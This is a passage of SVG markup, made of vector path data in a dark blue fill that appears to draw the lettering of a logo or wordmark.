  <path d="M26.1149 9.10623C26.1149 12.2419 27.2457 13.6928 30.0097 13.6928C31.4725 13.6928 32.5494 13.1962 33.2046 12.3295C33.8866 11.4336 33.9225 10.4306 33.9225 9.10623V0.429688H37.6289V9.53471C37.6289 14.4329 35.0084 17.0037 30.0008 17.0037C24.9931 17.0037 22.3906 14.4134 22.3906 9.53471V0.429688H26.097V9.10623H26.1149Z" fill="#0033A0"/>
  <path d="M45.0689 10.9864V11.1422C45.0689 12.934 46.5317 13.937 49.3945 13.937C51.6022 13.937 52.7957 13.197 52.7957 11.9505C52.7957 10.704 51.8714 10.4314 49.8701 10.2074L47.2317 9.91525C43.4356 9.48678 41.6049 8.10399 41.6049 5.37735C41.6049 2.3391 44.2882 0.0117188 48.7753 0.0117188C53.5406 0.0117188 56.197 2.09565 56.197 5.27023V5.40656H52.4906C52.3291 3.7998 51.1086 2.99154 48.8471 2.99154C46.7022 2.99154 45.5446 3.71215 45.5446 4.8515C45.5446 6.05901 46.4958 6.21482 48.5509 6.45827L51.315 6.76988C55.0662 7.21783 56.8611 8.66879 56.8611 11.5123C56.8611 15.0666 54.1778 17.0142 48.9458 17.0142C43.7138 17.0142 41.2549 14.9108 41.2549 11.337V11.0059H45.0689V10.9864Z" fill="#0033A0"/>
  <path d="M68.5993 17.0025C63.116 17.0025 59.6699 13.6234 59.6699 8.50126C59.6699 3.37908 63.116 0 68.5993 0C73.4992 0 76.7389 2.65847 77.1068 6.31022H73.0415C72.5479 4.34314 71.0403 3.31092 68.5903 3.31092C65.6198 3.31092 63.7622 5.27799 63.7622 8.50126C63.7622 11.7245 65.6198 13.6721 68.5903 13.6721C71.2108 13.6721 72.8351 12.4159 73.0864 10.3125H77.1697C76.7748 14.2954 73.4992 17.0025 68.5903 17.0025" fill="#0033A0"/>
  <path d="M81.0732 0.429688H84.8065V6.53541H91.959V0.429688H95.6653V16.5753H91.959V9.84632H84.8065V16.5753H81.0732V0.429688Z" fill="#0033A0"/>
  <path d="M121.969 0.429688H125.702V13.2644H133.375V16.5753H121.969V0.429688Z" fill="#0033A0"/>
  <path d="M141.847 0.429688H145.436L152.221 16.585H148.075L146.711 13.167H140.159L138.822 16.585H134.802L141.847 0.429688ZM145.373 9.89501L143.372 4.90916L141.434 9.89501H145.373Z" fill="#0033A0"/>
  <path d="M162.03 17.0025C156.547 17.0025 153.101 13.6234 153.101 8.50126C153.101 3.37908 156.547 0 162.03 0C166.939 0 170.179 2.65847 170.546 6.31022H166.49C165.997 4.34314 164.489 3.31092 162.039 3.31092C159.068 3.31092 157.22 5.27799 157.22 8.50126C157.22 11.7245 159.077 13.6721 162.039 13.6721C164.659 13.6721 166.284 12.4159 166.535 10.3125H170.618C170.223 14.2954 166.948 17.0025 162.039 17.0025" fill="#0033A0"/>
  <path d="M173.624 0.429688H177.357V6.62305L183.621 0.429688H188.423L181.871 6.69121L189.23 16.5753H184.653L179.251 9.1744L177.357 10.9857V16.5753H173.624V0.429688Z" fill="#0033A0"/>
  <path d="M189.706 0.429688H193.583L196.544 11.2973L200.053 0.429688H203.724L207.107 11.2973L210.158 0.429688H214.026L209.207 16.5753H205.411L201.848 4.81178L198.115 16.5753H194.444L189.706 0.429688Z" fill="#0033A0"/>
  <path d="M216.458 0.429688H229.668V3.7406H220.191V6.41855H228.636V9.72947H220.191V13.2644H229.668V16.5753H216.458V0.429688Z" fill="#0033A0"/>
  <path d="M233.652 0.429688H237.386V13.2644H245.05V16.5753H233.652V0.429688Z" fill="#0033A0"/>
  <path d="M247.841 0.429688H251.565V13.2644H259.238V16.5753H247.841V0.429688Z" fill="#0033A0"/>
  <path d="M103.293 9.7567V16.5733H113.658C116.754 16.5733 118.504 14.762 118.504 11.9672C118.504 9.95146 117.616 8.58814 115.911 7.98439C117.23 7.2443 117.93 6.01731 117.93 4.4495C117.93 1.76181 116.261 0.417969 112.922 0.417969H103.293V9.7567ZM107.026 3.73862L111.442 3.71915C113.209 3.71915 114.035 3.99181 114.035 5.23827C114.035 6.60159 113.192 6.89373 111.442 6.89373H107.026V3.73862ZM111.998 13.2721H107.026V9.73722H111.998C113.766 9.73722 114.592 10.2339 114.592 11.5972C114.592 13.0774 113.748 13.2721 111.998 13.2721Z" fill="#0033A0"/>
</svg>